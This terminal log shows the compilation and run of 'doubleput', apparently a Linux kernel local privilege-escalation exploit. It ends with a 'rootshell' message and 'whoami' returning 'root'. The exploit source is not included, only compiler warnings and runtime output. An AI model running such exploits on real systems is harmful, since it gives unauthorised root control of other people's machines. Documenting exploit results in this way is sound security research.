 ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpo
.insns = (__aligned_u64) insns,
^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpo
.license = (__aligned_u64)""
^
./doubleput
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
suid file detected, launching rootshell...
we have root privs now...
whoami
root